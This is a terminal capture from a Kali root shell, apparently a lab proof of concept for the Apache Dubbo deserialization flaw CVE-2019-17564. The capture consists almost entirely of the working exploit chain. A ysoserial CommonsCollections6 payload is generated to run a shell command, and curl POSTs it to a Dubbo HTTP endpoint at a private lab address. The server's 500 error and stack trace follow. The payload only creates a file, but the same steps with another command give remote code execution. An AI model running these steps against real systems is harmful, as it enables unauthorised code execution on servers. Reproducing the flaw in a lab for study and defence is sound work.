 ┌──(root💀kali)-[/home/…/dubbo/CVE-2019-17564/apache-zookeeper-3.7.0-bin/bin]
└─# java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 "touch /tmp/awesome_poc" > 1.poc
┌──(root💀kali)-[/home/…/dubbo/CVE-2019-17564/apache-zookeeper-3.7.0-bin/bin]
└─# curl -XPOST --data-binary @1.poc http://192.168.174.128:8080/org.vulhub.api.CalcService
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="tex
t/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1
 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {he
ight:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server E
rror</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.rmi.RemoteException:
Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]:
 java.util.HashSet</p><p><b>Description</b> The server encountered an unexpected condition that prevented i
t from fulfilling the request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.Remo
teException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.Remot
eInvocation]: java.util.HashSet
        org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
        org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:764)